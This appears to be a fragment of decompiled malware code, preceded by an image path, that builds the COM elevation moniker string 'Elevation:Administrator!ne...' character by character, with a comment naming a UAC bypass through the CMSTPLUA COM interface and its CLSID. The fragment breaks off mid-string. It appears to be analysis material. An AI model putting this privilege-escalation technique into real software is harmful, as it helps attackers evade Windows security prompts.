 161 v59 = 0x80004005;
162 v33[0] = 'E'; // {6EDD6D74-C007-4E75-B76A-E5740995E24C}
163 // UAC bypass using CMSTPLUA COM interface
164 v33[1] = 'l';
165 v33[2] = 'e';
166 v33[3] = 'v';
167 v33[4] = 'a';
168 v33[5] = 't';
169 v33[6] = 'i';
170 v33[7] = 'o';
171 v33[8] = 'n';
172 v33[9] = ':';
173 v33[10] = 'A';
174 v33[11] = 'd';
175 v33[12] = 'm';
176 v33[13] = 'i';
177 v33[14] = 'n';
178 v33[15] = 'i';
179 v33[16] = 's';
180 v33[17] = 't';
181 v33[18] = 'r';
182 v33[19] = 'a';
183 v33[20] = 't';
184 v33[21] = 'o';
185 v33[22] = 'r';
186 v33[23] = '!';
187 v33[24] = 'n';
188 v33[25] = 'e';